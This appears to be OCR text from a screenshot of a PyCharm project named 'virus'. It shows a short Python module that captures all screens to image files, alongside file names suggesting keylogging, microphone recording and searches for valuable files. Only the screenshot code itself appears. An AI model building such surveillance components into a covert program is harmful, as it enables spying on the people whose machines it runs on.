 PC
PP PythonProject
master
ScreenshotModule
Commit
Main.py
microphone.py
keylog.txt
__init__.py
ListDesktopItems.py
FindValuableFiles.py
ScreenshotModule.py
ScreenCameraShot.py
Changes
Amend
virus code
Commit
Commit and Push...
1 from PIL import ImageGrab
2 import datetime
3
4 class ScreenshotModule: 3 usages yoavs12
5 def __init__(self, screenshot_path="./"): yoavs12
6 self.screenshot_path = screenshot_path
7
8 def generate_screenshot_path(self) -> str: 1 usage yoavs12
9 return f"{self.screenshot_path}{datetime.datetime.now().timestamp()}.png"
10
11 def run(self): 3 usages (1 dynamic) yoavs12
12 screenshot = ImageGrab.grab(all_screens=True)
13 screenshot.save(self.generate_screenshot_path())
14 print("📸 Screenshot saved!")
15
16 if __name__ == "__main__":
17 ScreenshotModule().run()
Run
ScreenshotModule
C:\Users\yoav\PycharmProjects\PythonProject\.venv\Scripts\python.exe C:\Users\yoav\PycharmProjects\PythonProject\virus\modules\ScreenshotModule.py
PythonProject > virus > modules > ScreenshotModule.py
8:29 CRLF UTF-8 4 spaces Python 3.13 (PythonProject)
1
24°C
מעונן חלקית
Search
9+
N
PC
ENG
7:05 PM
3/17/2025